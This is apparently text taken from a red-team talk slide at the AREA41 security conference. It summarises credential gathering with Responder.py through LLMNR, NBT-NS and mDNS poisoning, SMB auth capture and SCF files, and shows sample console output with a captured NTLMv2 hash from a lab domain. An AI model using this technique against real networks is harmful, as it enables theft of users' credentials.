 AREA41
SECURITY CONFERENCE
Gather Credentials with Responder.py
• LLMNR, NBT-NS and MDNS poisoner
• SMB Auth server
– SCF files in transfer folders
• NTLMv1 and NTLMv2 hashes
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 192.168.244.202
[SMBv2] NTLMv2-SSP Username : LABS\dbook
[SMBv2] NTLMv2-SSP Hash : dbook::LABS:75cdb4047db3337e:DC61081EAFBEE2F63B3C0005CA3667A0:0101000000000000C0653150DE09D2
Red Team: Stories From The Trenches
- Stefan Friedli and Michael Schneider